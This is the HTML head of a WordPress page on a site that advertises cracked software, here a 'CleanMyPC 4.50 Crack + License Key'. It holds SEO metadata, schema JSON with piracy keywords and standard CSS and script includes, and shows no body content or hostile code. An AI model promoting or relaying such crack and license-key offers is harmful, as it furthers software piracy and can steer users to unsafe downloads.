

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackpcstore.com/cleanmypc-license-key-crack
body_size: 18638
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://crackpcstore.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="32UTGJJd0Pi8A3o2ntQjwwqiFTrRYSNaPhgeTg0WPUk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CleanMyPC 4.50 Crack + License Key 2026 New</title>
	<meta name="description" content="CleanMyPC 4.50 Crack is the software with the best cleaning techniques for redundant files, folders, and other harms." />
	<link rel="canonical" href="https://crackpcstore.com/cleanmypc-license-key-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CleanMyPC 4.50 Crack + License Key 2026 New" />
	<meta property="og:description" content="CleanMyPC 4.50 Crack is the software with the best cleaning techniques for redundant files, folders, and other harms." />
	<meta property="og:url" content="https://crackpcstore.com/cleanmypc-license-key-crack/" />
	<meta property="og:site_name" content="CrackPCStore" />
	<meta property="article:published_time" content="2026-01-17T19:00:02+00:00" />
	<meta property="article:modified_time" content="2026-01-18T14:01:20+00:00" />
	<meta property="og:image" content="https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025.jpg" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adminer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="adminer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://crackpcstore.com/cleanmypc-license-key-crack/#article","isPartOf":{"@id":"https://crackpcstore.com/cleanmypc-license-key-crack/"},"author":{"name":"adminer","@id":"https://crackpcstore.com/#/schema/person/b2187e7cdb3147576718c6749ec06f0c"},"headline":"CleanMyPC 4.50 Crack + [License Key] 2026","datePublished":"2026-01-17T19:00:02+00:00","dateModified":"2026-01-18T14:01:20+00:00","mainEntityOfPage":{"@id":"https://crackpcstore.com/cleanmypc-license-key-crack/"},"wordCount":994,"commentCount":0,"image":{"@id":"https://crackpcstore.com/cleanmypc-license-key-crack/#primaryimage"},"thumbnailUrl":"https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025.jpg","keywords":["CleanMyPC Activation Code","CleanMyPC Crack","CleanMyPC Crack 2022","CleanMyPC Crack Reddit","CleanMyPC Free Download","CleanMyPC Full Version","CleanMyPC Latest Version","CleanMyPC License Key","CleanMyPC Torrent"],"articleSection":["PC Optimization"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://crackpcstore.com/cleanmypc-license-key-crack/#respond"]}]},{"@type":"WebPage","@id":"https://crackpcstore.com/cleanmypc-license-key-crack/","url":"https://crackpcstore.com/cleanmypc-license-key-crack/","name":"CleanMyPC 4.50 Crack + License Key 2026 New","isPartOf":{"@id":"https://crackpcstore.com/#website"},"primaryImageOfPage":{"@id":"https://crackpcstore.com/cleanmypc-license-key-crack/#primaryimage"},"image":{"@id":"https://crackpcstore.com/cleanmypc-license-key-crack/#primaryimage"},"thumbnailUrl":"https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025.jpg","datePublished":"2026-01-17T19:00:02+00:00","dateModified":"2026-01-18T14:01:20+00:00","author":{"@id":"https://crackpcstore.com/#/schema/person/b2187e7cdb3147576718c6749ec06f0c"},"description":"CleanMyPC 4.50 Crack is the software with the best cleaning techniques for redundant files, folders, and other harms.","breadcrumb":{"@id":"https://crackpcstore.com/cleanmypc-license-key-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackpcstore.com/cleanmypc-license-key-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackpcstore.com/cleanmypc-license-key-crack/#primaryimage","url":"https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025.jpg","contentUrl":"https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025.jpg","width":225,"height":225,"caption":"CleanMyPC Crack 2025 New"},{"@type":"BreadcrumbList","@id":"https://crackpcstore.com/cleanmypc-license-key-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackpcstore.com/"},{"@type":"ListItem","position":2,"name":"CleanMyPC 4.50 Crack + [License Key] 2026"}]},{"@type":"WebSite","@id":"https://crackpcstore.com/#website","url":"https://crackpcstore.com/","name":"CrackPCStore","description":"Full Version Crack Software and Activation Tool 2025","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackpcstore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackpcstore.com/#/schema/person/b2187e7cdb3147576718c6749ec06f0c","name":"adminer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackpcstore.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a4aacc360b002724b0c790ca7b7f77d009b2342c7e82a134bbce67734631e99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a4aacc360b002724b0c790ca7b7f77d009b2342c7e82a134bbce67734631e99?s=96&d=mm&r=g","caption":"adminer"},"url":"https://crackpcstore.com/author/adminer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackPCStore &raquo; Feed" href="https://crackpcstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackPCStore &raquo; Comments Feed" href="https://crackpcstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackPCStore &raquo; CleanMyPC  4.50 Crack + [License Key] 2026 Comments Feed" href="https://crackpcstore.com/cleanmypc-license-key-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackpcstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackpcstore.com%2Fcleanmypc-license-key-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackpcstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackpcstore.com%2Fcleanmypc-license-key-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://crackpcstore.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://crackpcstore.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-style-css' href='https://crackpcstore.com/wp-content/themes/schema-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='schema-lite-style-inline-css' type='text/css'>

		#site-header, #navigation.mobile-menu-wrapper { background-image: url(''); }
		.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }

		#navigation ul li.current-menu-item a { color: #0274be!important; }

		.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }

		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
		.corner { border-color: transparent transparent #0274be transparent;}

		footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
			
/*# sourceURL=schema-lite-style-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rating_style-css' href='https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://crackpcstore.com/wp-content/plugins/jetpack-9.3.2/css/jetpack.css?ver=9.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://crackpcstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/jetpack-9.3.2/_inc/build/related-posts/related-posts.min.js?ver=20201207" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.9" id="schema-lite-customscripts-js"></script>
<script type="text/javascript" src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js"></script>
<link rel="https://api.w.org/" href="https://crackpcstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackpcstore.com/wp-json/wp/v2/posts/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackpcstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackpcstore.com/?p=798' />
<script type="text/javascript">var ajaxurl = "https://crackpcstore.com/wp-admin/admin-ajax.php";</script><style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css">
					.site-title a,
			.site-description, #navigation a {
				color: #ffffff;
			}
				</style>
		<link rel="icon" href="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-192x192.webp" sizes="192x192" />
